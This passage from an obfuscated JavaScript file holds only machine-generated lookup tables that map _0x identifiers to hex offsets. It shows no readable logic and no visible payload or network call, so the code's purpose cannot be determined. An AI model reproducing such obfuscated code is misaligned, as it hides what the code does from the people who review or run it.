35aea6:0x108,_0x12d66d:0xad4,_0x72114f:0x8a5,_0x658339:0x4b0,_0x281fb6:0x52,_0xa0797:0x8b6,_0x4ed270:0x662,_0x106b77:0x942,_0x3b3415:0x17,_0x51a975:0x43c,_0xc036ef:0x150,_0xef84a3:0x743,_0x46abd2:0x3fd,_0x3dfdc2:0x290,_0x36c3b7:0x729,_0x182a86:0xd2,_0x312462:0x4fc,_0x4e793e:0xdec,_0x5ecf9a:0x5e4,_0x134754:0x208,_0x544c41:0x227,_0x293473:0x709,_0x32b70c:0x814,_0x2536b6:0x4a9,_0x59e153:0xc7,_0xd95ebd:0xed,_0x1d0b62:0xf96,_0xcc3ae4:0xa3b,_0x13cd64:0x9ee,_0x82f963:0x2d,_0xc271ef:0x8ca,_0x864d8c:0xc67,_0x3ccae7:0x817,_0x2cc2e8:0xa2f,_0x3cb4d3:0xe55,_0x5da0ff:0x57c,_0x26e232:0x86b,_0x1ca527:0x309,_0x4f4ac1:0x110,_0x44a669:0x826,_0x337bf7:0x6e4,_0x43345f:0x6d4,_0x3a78e9:0x4d,_0x1c7b77:0x36,_0x1de629:0x2b8,_0x5c1db9:0x2c9,_0x2ccbf6:0x3be,_0xed4b00:0x236,_0x265c6f:0x4ff,_0x37c871:0x222,_0x4b6eff:0x562,_0x4dbac0:0x4ca,_0x51b2b9:0xc91,_0x416f6c:0x7b7,_0x2dae6f:0xbdb,_0x29d52e:0xb4d,_0x3b39a9:0x8e7,_0x5a674a:0xed5,_0x2896f3:0xd2c,_0x23d2e7:0x790,_0xb38758:0x11db,_0x61fe6f:0x267,_0x545f94:0x56d,_0x1954c9:0x1025,_0x5bc398:0x112b,_0x4557ea:0xbd8,_0x499c2c:0x80c,_0x3692f1:0x4b6,_0x4a88a0:0x514,_0x296c25:0x104f,_0x40e526:0x588,_0x32466d:0x3ad,_0x254c96:0x3fb,_0x2088ed:0x460,_0x1e863d:0x72b,_0x23a749:0x9a4,_0x2df3ee:0xe8e,_0x4c0cd6:0xa24,_0x1ed36e:0x5c4,_0x49211c:0x46b,_0x5c2c1b:0xec5,_0x530dee:0x73d,_0x1f07af:0xd8d,_0x2c8ffb:0x38d,_0x409b6f:0x759,_0x506a09:0x7c9,_0x3a8591:0x29a,_0x49fc27:0x2b9,_0x2b29ae:0x27,_0x238301:0xeaf,_0xb8312c:0x89f,_0x1151f2:0x5c2,_0xd43e12:0xbd,_0x121d76:0x68d,_0x5b4845:0x968,_0x43f34f:0x3ac,_0x20cce5:0x7c1,_0x55aba0:0xddf,_0x20702a:0x64b,_0x113e53:0x81a,_0x481d90:0x87,_0x2670de:0x1c1,_0x552b54:0x9d7,_0x27f65d:0x4c5,_0x3c8b8b:0x34f,_0x28d7b1:0x7a4,_0x4be515:0x572,_0xe262eb:0x954,_0xc4f3a7:0xe92,_0x305cdb:0x6ac,_0x5e3081:0xcf2,_0x560fc9:0xb06,_0x5d64f9:0x5a7,_0x2f0454:0x566,_0x352cf4:0x46,_0x17a3a3:0xd7c,_0x5d0881:0x7b2,_0x388328:0x99a,_0x2423df:0x4a8,_0x58ddff:0x5ad,_0x393682:0x2ad,_0x488bbf:0x191,_0x1bd78c:0x152,_0x1bdcf2:0x87e,_0x17c96e:0x118,_0x5abf60:0x6de,_0xb1fe33:0x1274,_0x4f7851:0xf7f,_0xd5a815:0x84d,_0x45b102:0x461,_0x247bcf:0x519,_0x4b7733:0x28e,_0x35cda7:0x38c,_0x3dfa2c:0x25,_0x297f0a:0x789,_0x2b7634:0xfd3,_0x30015f:0x784,_0xc7877a:0xe37,_0x5241de:0x899,_0x3a20f5:0x2a7,_0x11f99a:0x2ba,_0x15b2ec:0xad7,_0x58425f:0x8ae,_0x38cf32:0xb5f,_0x3fd41c:0xec,_0x1c8f68:0x4fe,_0x561e27:0x344,_0x19b4a6:0xc70,_0x515ae1:0xa75,_0x4cf7ae:0x77a,_0x17d13b:0x51b,_0x174958:0x4ee,_0x2bcd12:0xfb3,_0x169058:0xa58,_0x1019f0:0xf91,_0x549464:0xa84,_0x22d2c8:0x53d,_0xc00d42:0xa22,_0x4a18f9:0x227,_0x3ea2f2:0x1db,_0x13d33d:0x3ed,_0x2a9372:0xeb7,_0x1ef61a:0xa9,_0x4e646f:0x37f,_0x271047:0x89a,_0x3038cb:0x132,_0x250de9:0xfec,_0x455ad6:0x4a8,_0x24eeaf:0x447,_0x5e8246:0x174,_0x2ca50e:0x66b,_0x3291c5:0x2b2,_0x444681:0x945,_0x304794:0x8a8,_0x2f5580:0x45,_0x829a88:0x156,_0x2149b4:0x615,_0x1dce93:0x582,_0x450b4a:0x4b3,_0x27aa86:0x95b,_0x4295cf:0x444,_0x6ae8dc:0x201,_0x2a766e:0x5c6,_0x36b864:0xfe,_0x5af371:0x324,_0x4e0d66:0x5b6,_0x3ae8e5:0x6b,_0x13c94b:0x4ba,_0x32f8a8:0x598,_0x171c62:0x54d,_0x9f5503:0x6ff,_0x3ff9e4:0x127,_0x56f495:0x540,_0x3eded7:0x55b,_0x5220a0:0x539,_0x5610d5:0x8f,_0x310057:0x637,_0xaf97e1:0x40e,_0x42bb06:0xb50,_0x1bfdca:0x202,_0x1d2907:0x7fd,_0x1661ff:0x967,_0x1821fb:0x3ce,_0x5263ab:0x80f,_0x52f451:0x5bf,_0x8bfaf3:0x116b,_0xc39f4:0x233,_0x13af96:0x393,_0x18a8f4:0x8f5,_0x55b681:0x565,_0x2d83e3:0x925,_0x555edd:0x946,_0x16b627:0x75,_0x439a98:0x574,_0x2016f0:0x672,_0x49d2a5:0xabc,_0x357f4c:0xe46,_0x50708f:0x674,_0x4bed18:0x195,_0x599386:0x2c2,_0x1e8b1a:0x472,_0x5afa01:0x70d,_0x348a64:0xb1d,_0x90db56:0x95c,_0x1503af:0x602,_0x717245:0x23b,_0x3f9a39:0x5e0,_0x5ff98d:0x12f,_0xaf061b:0x52d,_0x2e4c81:0x9d0,_0x5d2352:0x638,_0x27ede0:0x347,_0x18128b:0x26e,_0xe606b1:0x8b8,_0x40c648:0xcac,_0x2cffc7:0x41c,_0x455282:0x254,_0x5c65f6:0xb3,_0x30f3d3:0x518,_0x44b46f:0x661,_0x4cc1bf:0x214,_0x3855d2:0x705,_0x41cd01:0x49a,_0x5a3de2:0xeba,_0x500774:0x7b6,_0x2ea996:0x600,_0x4bb0d6:0x1e7,_0x4b7924:0x129,_0x119441:0xc79,_0x1ba6b5:0x6f0,_0x1a4bf8:0x886,_0x21d262:0x64e,_0x1ad9d6:0x609,_0x2d0b18:0x2bd,_0x2c0bb0:0x963,_0x2e299d:0x5aa,_0x1eaa9a:0x16a,_0x5304fe:0x371,_0x335597:0xa03,_0x340f12:0x215,_0x57414f:0x2f,_0x4e49c5:0x6af,_0x1729c1:0x953,_0x1cc23d:0x7c9,_0x520095:0x3db,_0xb144e1:0xc11,_0x1cf99b:0x8f5,_0x4da720:0x63a,_0x3a720c:0x6fe,_0x2da4a8:0x44a,_0x20268f:0x73,_0x2794d8:0x390,_0x4bbaa1:0xb7d,_0xdfbdde:0x99f,_0x13e961:0xe87,_0x4630a7:0x65d,_0x120a22:0x271,_0x1e6df5:0x3d9,_0x11575c:0x101,_0x1de4e5:0xee,_0x12ba1a:0x211,_0x8b37f0:0x973,_0x464ed3:0x226,_0xb03fec:0xa55,_0x11e57e:0x349,_0xad3168:0x83b,_0x4c3add:0xad7,_0x463c31:0xa2c,_0x1e3bd1:0xb92,_0x1ccef1:0x794,_0x5a6cc3:0x650,_0x478dbd:0xacc,_0x44d98d:0xcdb,_0x2ce99c:0x124a,_0x560ad4:0x11c0,_0x5d1f3c:0x6ef,_0x542d28:0xb39,_0x26bd27:0x932,_0x55f75e:0x732,_0x16522b:0x6fb,_0x1314c0:0x3bd,_0x4781b6:0x96,_0x6ced33:0xbd7,_0x9df841:0x120b,_0x15e21e:0xd47,_0x44f160:0x451,_0x19bb57:0xa1f,_0x45b38:0xdf4,_0x4d6b8d:0xc2,_0x4a0545:0x875,_0x22a060:0x287,_0x5114e4:0x139,_0x3f0bdf:0xa1,_0x81487c:0xc5b,_0x3c91f4:0xcc6,_0x1da2a6:0xe43,_0x4ab5da:0xbd3,_0x338084:0x927,_0x50978b:0x86,_0x3d7116:0x1e1,_0x4c21ef:0x4e3,_0x134da1:0x9a0,_0x147e84:0x67c,_0x59b2d6:0xb89,_0xf4163:0x932,_0x4c9de0:0x2d3,_0x1b5500:0xd90,_0x3191d2:0x98b,_0x1236b4:0x616,_0x575b6e:0x24e,_0x4cb94c:0x1b3,_0x1c21ee:0xa0f,_0x17902a:0xc4f,_0x19a15a:0x12f,_0xea3d73:0x6c,_0x5c21b5:0xeab,_0xa48f7f:0xa4c,_0x262c33:0xfbb,_0x35d87b:0xaf9,_0x579566:0x623,_0x26fdb6:0x31c,_0x6963f0:0x364,_0x3ea873:0x125,_0x5da31e:0x594,_0x4c0f95:0x604,_0x37e144:0x172,_0x57dd24:0x25e,_0x4b6cac:0x739,_0x2a51b2:0x92a,_0x32ad42:0xb75,_0x5dc384:0xa17,_0x2dfe35:0x941,_0x52abff:0x7be,_0x11ec8d:0x9b9,_0x479efd:0x5e2,_0x3e18c2:0x5d7,_0x1a790e:0x423,_0x565bbf:0x7e0,_0x4b32f4:0x908,_0x2b56fe:0x64e,_0x6a568c:0xb4e,_0x4e75d2:0xe0f,_0x2bc406:0x12f,_0x286164:0x248,_0x35f7be:0x5eb,_0x101cf5:0x541,_0x5916c4:0xa7,_0x10aeff:0x14f,_0x3ff336:0x360,_0x254cd7:0xa72,_0x2b94b5:0x13b,_0x77189f:0x33a,_0x530c92:0x28c,_0x38bb7a:0x54e,_0x1a08ef:0x6be,_0x527500:0x5e4,_0x19676b:0xc32,_0x5291bf:0xfd9,_0x3a201d:0xd0a,_0x47ceee:0x6c0,_0x405898:0x64a,_0x220573:0x1d1,_0x75afe9:0x6b7,_0x3a96ff:0xc6a,_0x51037e:0x765,_0x1cd8aa:0xb6f,_0x4b0588:0x2ab,_0xbb33d9:0x5ae,_0x2d3dce:0xb55,_0x403a6d:0xc7c,_0x36dac9:0x123f,_0x3fe92b:0xa60,_0x57f5d8:0xefe,_0x181dac:0x2eb,_0x68ade1:0x315,_0x2618f5:0x3a4,_0x3fe87e:0x2a2,_0x48ce4e:0x3a4,_0x4d5b65:0x297,_0x17c306:0x207,_0x107435:0x48a,_0x51a7b8:0xd44,_0x2d729e:0xb20,_0x16919f:0x7e1,_0x5c3e64:0x129,_0x2e6356:0xeae,_0xd690fe:0x3c1,_0x4ad0fc:0xd4,_0x442994:0x265,_0x4eda7e:0x940,_0x18fae4:0xd9f,_0x259723:0xe66,_0x38336d:0x854,_0x150d06:0x929,_0x44ba8:0xd4,_0xc26b6c:0x587,_0x56689e:0x798,_0x52ef0c:0x23d,_0x56e7f1:0x1ab,_0x2c0530:0x7d9,_0x26cee8:0x70c,_0x2688a9:0x130,_0x1b0b74:0xf57,_0xd49db1:0x9e8,_0xcc8baf:0x5f2,_0x2746ed:0x468,_0x2b6076:0xee7,_0x537a04:0x737,_0x4cf517:0xb77,_0x284100:0x3bb,_0x56f23b:0x403,_0x5a3508:0x213,_0x446917:0x11e,_0x360355:0x2b4,_0x2d558e:0x982,_0x35939f:0x491,_0x4bec19:0x2db,_0x1482aa:0x793,_0x36d342:0xc4c,_0x13319d:0x557,_0x1bdce0:0x375,_0x39cffa:0x823,_0x9c0a09:0x25b,_0x18c2cd:0xc60,_0x1797cc:0x75d,_0x106753:0xc2d,_0x58a8fa:0xdb1,_0x2dede0:0x9ed,_0x125d0b:0x2f5,_0x1b7500:0x2bd,_0x825737:0x2ef,_0x397375:0x530,_0x1b111e:0x2ce,_0x228b5d:0x100,_0x304e5f:0x63d,_0x3827b2:0x2ae,_0x452500:0x153,_0x53e332:0x4e9,_0x231999:0x13b,_0x59f402:0x239,_0x5782e3:0x2ed,_0x34556a:0xaa7,_0x70a34f:0x2ce,_0x13c2b9:0x650,_0x5d8914:0x71,_0x40a2f1:0xd45,_0x17d134:0x93d,_0x17952a:0x4e0,_0x1c6722:0x73,_0x1825d8:0xae6,_0x156ad3:0xb1d,_0x15a350:0xd91,_0x2e71a8:0x23d,_0x310d18:0x78f,_0x1df794:0x341,_0x54924d:0x59d,_0xdececf:0x5f5,_0x53a5b4:0x5b,_0x57e21e:0x1bd,_0x4f02f0:0x327,_0x266b11:0x643,_0x1a1ac0:0x4cf,_0x40b12c:0x26,_0x5d1a36:0x386,_0xf5508b:0x8a6,_0x39fbe6:0xef1,_0x50d336:0xcca,_0x5e62ae:0xcee,_0x17f31e:0x12b6,_0x55a1dd:0xd4e,_0x2d1064:0x27b,_0x167933:0x5c2,_0x5a8555:0xc1,_0xcf84a5:0x3cd,_0x4529cd:0xd7b,_0x934bcc:0xbc8,_0x1c56d9:0x8f6,_0x80d554:0xc68,_0x18f817:0xab9,_0x47eb61:0xc9f,_0x5bc35a:0xb29,_0x10a12b:0x43a,_0x10e51e:0x487,_0x1418f6:0xbdc,_0x3cd906:0xbff,_0x512751:0x105b,_0x35183a:0x89d,_0x1b313c:0x71f,_0x17a914:0x2f7,_0x1f8a09:0x33,_0x3f7a37:0x79b,_0x2e6f31:0x163,_0x496f6d:0x884,_0x45b6a8:0xa46,_0x255acc:0x7c5,_0x1039ee:0x774,_0x2332cd:0x61e,_0x4a583c:0x507,_0x61db6e:0x1a3,_0x5e9a01:0x6d4,_0x27454d:0x23e,_0x170666:0x293,_0x494e0a:0x415,_0x4c2d35:0x2f1,_0x244739:0xbf6,_0x1a984c:0x828,_0x5abbd8:0xb6d,_0x48cba2:0x5c3,_0x37b469:0x8fa,_0x2c09e0:0xeb0,_0x488ce7:0xf70,_0x631646:0x9c0,_0x2be8e3:0xb56,_0x2e11f:0x7ca,_0x1b7d29:0x311,_0x380af6:0x2fd,_0x5abda3:0x688,_0x19c0d1:0x2e,_0x489950:0x7b2,_0x53c19a:0x54b,_0x18713d:0xb19,_0x316262:0x426,_0x1bb68a:0x193,_0x213524:0x32a,_0x1c4971:0x563,_0x3290f9:0xda3,_0x308518:0x29f,_0x111977:0xa63,_0x1a57af:0x9f9,_0xa94f71:0x5cb,_0xfdc757:0x5b5,_0xf9254a:0x26f,_0x2fcf1c:0x1ae,_0x10fd49:0x175,_0x2736f5:0x3fb,_0x190379:0xb2,_0xd8e162:0xbd1,_0x476605:0xfec,_0x13cb5c:0x421,_0x46e99a:0x889,_0x1e62db:0x629,_0x2cf06f:0xae9,_0x2d5042:0x99,_0x252cae:0xc33,_0x29e37f:0x630,_0x4461e3:0xc26,_0x46b0a3:0x575,_0x5ff56f:0x111b,_0x29834f:0xaa5,_0x2d766d:0x816,_0x2ae0b8:0xd15,_0x576138:0x51b,_0x653d42:0xd8,_0x2738c0:0xdcd,_0x339640:0xd76,_0x4b55d4:0x7cf,_0x3f16df:0x981,_0xaef507:0xe1f,_0x34356f:0x12,_0x5bb7b4:0x591,_0x1a965d:0x252,_0x141831:0x179,_0x4dac76:0x45b,_0x58f568:0xc81,_0x172e6c:0xaf2,_0x3dd321:0x9f4,_0x41f8fe:0xab1,_0x235211:0x937,_0x1a936a:0x562,_0x571227:0x6c5,_0x52bd2a:0x1c6,_0x384419:0x6f8,_0x202d73:0x14e,_0x43a9f0:0xa09,_0xe8c1b1:0x9df,_0x12fa42:0x89e,_0x183dc8:0xf9c,_0x5ac5a1:0xa5a,_0xbcd965:0xf6c,_0x17a030:0x2c8,_0x5c8782:0x458,_0x347c01:0xadb,_0x108849:0x1145,_0xbd4703:0x8e3,_0x278664:0x8ea,_0x26cff4:0x61c,_0x21e3e7:0x329,_0x7ea0dc:0xb45,_0x220e52:0x60b,_0xc38e29:0x4e,_0x3c1e89:0x574,_0x3b0ac0:0x228,_0x1eba54:0x281,_0x50ca78:0xf90,_0x5162d0:0x1f,_0x220ec4:0x65b,_0x5a4ab2:0xd8b,_0xfcca10:0x313,_0x2a2158:0x748,_0x10296a:0x92e,_0x1e0c1e:0x621,_0xf96740:0x56d,_0x3647a4:0x498,_0x38bbeb:0x5af,_0x53d784:0x3b6,_0x538fcd:0x11a1,_0x52e819:0xbdf,_0x492f11:0x5b9,_0x4a194c:0x921,_0x1bd4e1:0x41d,_0x5cedff:0x87d,_0x24700b:0xed,_0x4a2e55:0x26b,_0x2655ab:0x3bc,_0x10c98c:0x3e9,_0x14f978:0x1fd,_0x23d4be:0x39d,_0xe079f0:0xed4,_0x4238b6:0xbb9,_0x5f3dd7:0x8da,_0x208b18:0xe8,_0x2d0cc8:0x8f3,_0x1f4c6f:0x551,_0x2d8c82:0xd4,_0x525d49:0xf7,_0x33a8aa:0x24f,_0x386827:0x758,_0x3226f7:0xa56,_0x363086:0x223,_0x3ecb68:0xf32,_0x4c5455:0xfd6,_0x66c0f9:0x3fb,_0x2f32f8:0x242,_0xfc77a:0x1d,_0x1d27b2:0x78,_0x2ac21a:0x2f3,_0x2c222f:0x240,_0x16f16c:0x962,_0x2fe8cd:0xdcf,_0x2473b1:0xa73,_0x2227a0:0xffb,_0xc84b7b:0x138,_0xcef53d:0x29d,_0x4318f0:0x461,_0x20955d:0x2a7,_0x49cc69:0x703,_0x1b9df7:0x25f,_0x201fc9:0x3f1,_0x28204a:0x348,_0x297667:0x149,_0x363009:0x4b5,_0x181393:0xe2,_0x25519a:0xad6,_0x5beee8:0x8f0,_0x486028:0x148,_0x8b7088:0x42,_0x1068c0:0x564,_0x428991:0x22d,_0x2a9554:0xb9d,_0x44730b:0x7a1,_0x475bd0:0xc29,_0x37bc2e:0xc22,_0x10690c:0x9d6,_0x42c33d:0x169,_0x12ddca:0x5fb,_0x189e72:0x5da,_0x22d20c:0x6b5,_0xf32f06:0x76e,_0x1ea2b8:0x6bf,_0x86ffe8:0x1d2,_0x3b4f70:0xaa,_0x5145c6:0x646,_0x363a14:0xb74,_0x2d99ab:0x609,_0x188d0c:0xabd,_0x578f1e:0x9c0,_0x510656:0x82e,_0x2b72a2:0x422,_0x525665:0x30,_0xe18c97:0xc2c,_0x17db10:0xb9a,_0x29bc40:0x1c6,_0x3ac323:0x357,_0x14f428:0x472,_0x332d83:0x676,_0x4b97ac:0x95b,_0x482b00:0xde7,_0x1f82fe:0xb3c,_0x52c175:0x642,_0xdb350d:0xc90,_0x515d70:0xa69,_0x116c60:0x326,_0x322368:0x74f,_0x2a162e:0x91c,_0x3fd1da:0x3a2,_0x5bb7d1:0x24e,_0x523c46:0x12c,_0x510673:0x62e,_0x5506c5:0x8c5,_0x4f0e40:0x5ff,_0x3041e0:0x36a,_0x5d7a29:0x75a,_0x2a20ba:0xc43,_0x488e19:0x1262,_0x41abfb:0x7f8,_0x4ebb7d:0xb07,_0x3131e5:0xc6a,_0xe631d5:0x52,_0x3ca482:0x240,_0x1528c9:0x9c4,_0x112f69:0x452,_0x3d7a67:0xc54,_0x5389a6:0x7e9,_0x320ffa:0x6ee,_0x4a2c92:0xf5,_0x4142f8:0x63a,_0x34ca1e:0x15c,_0x5b874d:0xaf3,_0x265edb:0xce4,_0x2e606e:0xa26,_0x1e385:0xc5d,_0x254ae7:0xb69,_0x5aff1f:0x328,_0x2d42ab:0xc2,_0x2753a0:0x50f,_0x3d7364:0xf02,_0x48aa8f:0x3b2,_0x2245df:0x79e,_0x4a4898:0x540,_0xd8ad04:0x1fb,_0x6dfc85:0x16d,_0x439d18:0x16e,_0x1d4957:0x3a9,_0x2b3d9:0x3d9,_0x58a992:0x77b,_0x2b2b20:0x90b,_0xa1aa19:0x567,_0x811374:0x3ee,_0x44a0f6:0xdc,_0x47ea5b:0x2ab,_0xdfcf65:0xaed,_0x14032d:0x929,_0x2b9dde:0xdc4,_0x3517be:0xb84,_0x79c506:0xa23,_0x13b493:0xa47,_0x2257b7:0xb61,_0x608749:0x4a,_0x78e0c3:0xa18,_0x363d7d:0x545,_0x5a99e9:0xfc6,_0x18fdd5:0x84d,_0xaab137:0xd8f,_0x2d9277:0x775,_0x2d545f:0x371,_0x4d4e06:0x78f,_0x4193d6:0x522,_0x5157d8:0x1c5,_0x4bee76:0x35b,_0xbcdcd7:0x2cd,_0x3b150b:0x5ca,_0x11ae5e:0xca8,_0x180171:0xa42,_0xf7af20:0x212,_0x9f3f8:0x7c3,_0x3aa2d9:0xf14},_0x350db3={_0x1b6725:0x44c,_0x3a9c8c:0x6ad,_0x436c1d:0x640,_0x57b308:0x222,_0x4c0610:0x6ad,_0x5397b0:0x2ac,_0x31fb84:0x42a,_0x2c3bf9:0x588,_0x1f7451:0x3c3,_0x1bd0cb:0x279,_0x29272f:0x3a4,_0x49a4ec:0x2cd,_0x102ad3:0x82f,_0x2d2ad8:0x6cc,_0x57c2f5:0x27d,_0x3aecfc:0x427,_0x502526:0x6f,_0x61ef81:0x5cf,_0x3f0366:0x658,_0x503bf8:0x2b4,_0x34541c:0x994,_0x1931b1:0x295,_0x48a33a:0x184,_0x10ced6:0x236,_0x514515:0x3db,_0x5dab8e:0x320,_0x2ba52a:0xb9d,_0x57c69e:0xd27,_0x19f327:0x30,_0x471d68:0x50e,_0x2a5b5b:0x385,_0x253809:0xad,_0x80a39b:0x17f,_0xc28540:0x8b3,_0x4b9906:0x110,_0x2c1431:0x790,_0xf4cf54:0x1fe,_0x4b510a:0x32f,_0x2faefd:0x181,_0x1610ae:0x32d,_0x32115f:0x12fd,_0x596108:0x4ac,_0xf48938:0x48d,_0x49ccdb:0x17c,_0x16029e:0x1a5},_0x55cf41={_0x44401e:0x161,_0x591afd:0x5df,_0x36b757:0x176,_0x3ed3c6:0xaa7,_0x4ec787:0x4cb,_0x4abf0b:0x885,_0x1f9ca7:0x5aa,_0x2e85ed:0x68,_0x5f0c8f:0x6fd,_0x366935:0x4d6,_0xdb956b:0x15,_0x1a8daf:0x1a2,_0x3a8d76:0x61,_0x9b3c68:0xd8f,_0x5463fc:0x7a3,_0x36d918:0x508,_0x136071:0x3d0,_0xa79a0b:0xae,_0x122aa9:0x608,_0x4aa4ee:0x65e,_0x1d3042:0x692,_0x2aa4c0:0x9fe,_0x48ab53:0x7dc,_0x575d5f:0x6df,_0x21dad8:0x324,_0x3661d0:0x977,_0x4ade97:0xb4b,_0x292887:0x546,_0x5e9b4c:0x712,_0x5ba138:0xba8,_0x1664d9:0x664,_0x17aa5d:0x40f,_0x30450b:0x41e,_0x172e31:0x8b,_0x32cbe5:0x1ac,_0x49828f:0x326,_0x1fcbd9:0x583,_0x215b77:0x23e,_0x59ff61:0x2eb},_0x4cfed4={_0x1b0b25:0x17a,_0x43a3f5:0x1c4},_0x34a23d={_0x290b42:0x136},_0x46aa25={_0x38cccb:0xc87,_0x42aaf8:0xa90,_0x5edae8:0xbaa,_0xa1c791:0x151c,_0x49936f:0xfc7,_0x389020:0x10d3,_0x14ffbb:0x5f7,_0x511199:0xc0c,_0x11529c:0xef0,_0x488472:0x4bc,_0x1d9c9e:0x822,_0x508459:0xa6d,_0x1413ff:0x9cb,_0x5777e5:0xd5b,_0x5ab993:0x26e,_0x5c8767:0x969,_0x4ac9b4:0xc8a,_0x31e14e:0x417,_0x17e7f9:0xcf,_0x3de23c:0xc3b,_0xb76cc7:0xa58,_0x3fdc8b:0xc63,_0x3a776d:0xd7b,_0x74edf9:0x987,_0xb60708:0x11e1,_0x3bf8c4:0xe0b,_0x4a8601:0x928,_0x8a7c02:0x38b,_0x53e518:0xd7d,_0x475f33:0x6e4,_0x28f7cc:0xaf9,_0x39b0e1:0x268,_0x4f5073:0x118e,_0x1c754f:0x5db,_0x3f2471:0xb26,_0x124ad8:0x443,_0x2c15b0:0xa07,_0x352293:0x5a4,_0x23e8d6:0xda4,_0x273286:0x9e8,_0x426c3e:0xee7,_0x12ede9:0xa5e,_0x4ad7fb:0xf1e,_0x255e98:0xd3a,_0x5ab6ad:0x3fe,_0x1f05fd:0x220,_0x33731f:0x739,_0x212cab:0x12f4,_0x1a4427:0xcc3,_0x574d7a:0x7f6,_0x454590:0xcc1,_0xed8037:0x6cd,_0x1ed254:0xc0e,_0xe7789f:0x8c6,_0x2f301e:0x689},_0x3af560={_0x57133f:0x1fd,_0x2bfdb2:0x3fc,_0x36f148:0xce5,_0x337d8d:0x7cf,_0x441b6b:0x33e,_0x3e0c5d:0xbe,_0x3662f2:0x1cc,_0x2ca42c:0xc48,_0x44e318:0x6ea,_0xda2171:0x771,_0x3b345b:0x582,_0x544d4e:0x785,_0xfab961:0x264,_0x59fa65:0x8de,_0x3617f7:0xd6f,_0x52bbd6:0x52f,_0xbfb5ac:0x7ac,_0x38a762:0x160,_0x57efc8:0x1e0,_0x251fa8:0xd7e,_0x1bd9e8:0x1e6,_0xa8e3e4:0x741,_0x1883e9:0x81c,_0x5c20e3:0xcdd,_0x5b3a04:0x45b,_0x3aef68:0x7f3,_0xb0dbeb:0x102a,_0x187a32:0x2b0,_0x5053d9:0x7,_0x241e08:0x458,_0x71c693:0xc6,_0x5e9cdb:0x2a5,_0x1fb506:0x977,_0x214641:0x7a3,_0x12671b:0xf60,_0x1c8c56:0x481,_0x3ae944:0x589,_0x2b1294:0x267,_0x1fab4d:0x753,_0x196bc2:0x4cb,_0x515dda:0x51e,_0x4d27de:0x21c,_0x1739b2:0xd6,_0x478f3f:0x42d,_0xe7d765:0xb9,_0x5af0d3:0x2bf,_0x3340ea:0xad7,_0xf66c7d:0xcc3,_0xf802c9:0xb5,_0x215b21:0x26b,_0x42a508:0xb9a,_0x101479:0x5b9,_0x4c4572:0x478,_0x3dd43b:0x6fc,_0x532d55:0x1d3,_0x1f74b4:0xef,_0x69b5a1:0x2a1,_0x3efb2f:0x570,_0x328b63:0x11e6,_0xa428c9:0xf4d,_0x19088e:0x299,_0x1e9527:0x79a,_0x171eec:0x2cb,_0xc02af6:0x566,_0x4248cb:0x32b,_0x15945a:0xa5d},_0x1b03b4={_0x4e8777:0xda,_0x529d78:0x389,_0x51a176:0x3},_0x35ffa0={_0x2fbaec:0x3a4,_0x3e4a34:0x18b,_0x1921ef:0x587},_0x4700ea={_0x5c0490:0x24f,_0x55c004:0x510},_0x5b52af={_0x1231e2:0x416,_0x4d21af:0x5bc},_0x7e302={_0x59a900:0x5f,_0x2a6f7a:0x71f,_0x3c79bf:0x9ab,_0x438ba6:0x55e},_0x14cf2b={_0x5876a4:0x187,_0x78a612:0x95f,_0x386d86:0x66d,_0x1ffce3:0x38a,_0x5de2c2:0x479,_0x56c907:0x21,_0x4052b8:0x666,_0x56c0a3:0x529,_0x332744:0x7ca,_0xe09917:0x424,_0x68afb0:0x286,_0x18e5fb:0x580,_0x7dc741:0x354,_0x49ee3c:0x8e,_0x33cd0c:0xb6,_0x343ef9:0x1a5,_0x568d50:0x309,_0x5b4702:0xb27,_0x207c64:0x1ea,_0x57ce22:0xe7,_0x4fe8a3:0x6fb,_0x117022:0x3b9,_0x33db8e:0x722,_0x174c35:0x1cf,_0x2df08f:0x6cd,_0x96800a:0xd8b,_0x411c68:0x371,_0x5a77e1:0x3b2,_0x4e8ddd:0x966,_0x58ff39:0x2b7,_0x3f86ff:0x29e,_0x1cba8e:0x907,_0x47e74e:0x2eb,_0x5681df:0x9d3,_0x5619db:0x936,_0x317626:0xc96,_0x4a9beb:0x215,_0xf5c634:0x166,_0x11c6c3:0x212,_0x387c5e:0x3e4,_0xadabf1:0x184,_0x476de6:0x5e,_0x56296d:0x302},_0x4418da={_0x124c11:0x4c3,_0x3e6f08:0x5f7,_0x5eb4ec:0x93f,_0xb21ccb:0xe48,_0x3cca52:0xc5c,_0x498cf9:0x820,_0x26b6e6:0x1cf,_0x4b69f9:0x3fe,_0x43955c:0x3e5,_0xa2f110:0x746,_0x2631fa:0x53d,_0x2e4bbc:0x955,_0x3988a8:0x36e,_0x27cf73:0x6e0,_0x304c32:0x59a,_0x323b83:0x899,_0x2121e3:0x248,_0x5052b5:0x9ab,_0x1da058:0x4f8,_0x13a69f:0x733,_0x3dbaac:0x9b8,_0x4115b3:0xbf1,_0x201a94:0x7,_0xa4b8f7:0x57c,_0x52eb71:0x4f1,_0x5dfa20:0xa7e,_0x1dc586:0x85b,_0x34f3b9:0xd0a,_0x2a6ce5:0x8f2,_0x5df66a:0x1af,_0x1bfd04:0x6aa,_0x2aa39c:0x112,_0x40f500:0x8fb,_0x1d52df:0xd83,_0xa181f3:0xa4c,_0x47545d:0x7b1,_0x475c31:0x3c7,_0x3f9ecf:0x9a2,_0x1077f3:0x456,_0x4a8774:0x8ef,_0x5ad7b8:0xcef,_0x3f100a:0xf5a,_0x5a94fb:0x13f0,_0x529c6b:0x41b,_0x34625f:0x728,_0x49c7d2:0x770,_0x536834:0x119d,_0x18455c:0xc6e,_0x40920f:0x7e8,_0x45eb15:0x40f,_0x553b29:0x1cc,_0x4c48c3:0x7a4,_0x309800:0x5fe,_0x1926dd:0x2e},_0x37e15b={_0x2b72e0:0x6a7,_0x44355c:0x5db,_0x3754b4:0xe17,_0xd43040:0x2c8,_0x500de3:0x72f,_0x5cc843:0x140f,_0x275a5d:0x765,_0x39d502:0xa56,_0x5155d2:0xfd6,_0x3c5487:0xbb0,_0x130abc:0xe0f,_0x4b96f6:0xf09,_0x3db2b5:0x494,_0x672be9:0x15f,_0x22808f:0x96e,_0x48d926:0x1f1,_0xda12f9:0xa0b,_0x5a2ba9:0x3e2,_0x33a154:0x3f7,_0x457dd4:0x825,_0x2254d6:0x766,_0x2ba289:0x821,_0x3f29ba:0x8db,_0x1f9d8c:0xcd0,_0x58c12a:0xdd2,_0x498d2a:0x557,_0x35eb88:0xb74,_0x4cbfd8:0x220,_0x295ff1:0x49d,_0x5e1bf8:0xa2a,_0x64b014:0x11bf,_0x34980e:0xcc9,_0x3ef0ab:0xe34,_0x358528:0x5e4,_0x38d03b:0x32,_0x363491:0x2e